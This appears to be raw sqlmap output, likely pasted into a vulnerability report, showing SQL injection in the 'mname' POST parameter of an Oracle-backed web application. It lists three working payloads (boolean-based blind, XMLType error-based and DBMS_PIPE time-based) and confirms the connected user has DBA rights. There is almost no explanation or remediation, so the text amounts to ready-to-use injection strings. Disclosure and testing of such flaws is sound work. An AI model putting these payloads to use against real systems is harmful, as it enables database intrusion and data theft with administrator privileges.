 [10:58:58] [INFO] parsing HTTP request from '1.txt'
[10:58:58] [INFO] resuming back-end DBMS 'oracle'
[10:58:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: mname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: customercode=&mname=admin%' AND 6459=6459 AND '%'='&membertype=&pag
eIndex=1&pageSize=10

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: customercode=&mname=admin%' AND 1789=(SELECT UPPER(XMLType(CHR(60)|
|CHR(58)||CHR(113)||CHR(118)||CHR(113)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (
1789=1789) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(122)||CHR(98)||
CHR(113)||CHR(62))) FROM DUAL) AND '%'='&membertype=&pageIndex=1&pageSize=10

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: customercode=&mname=-9842%' OR 5241=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
13)||CHR(122)||CHR(77)||CHR(65),5) AND '%'='&membertype=&pageIndex=1&pageSize=10

---
[10:58:58] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:58:58] [INFO] testing if current user is DBA
current user is DBA:    True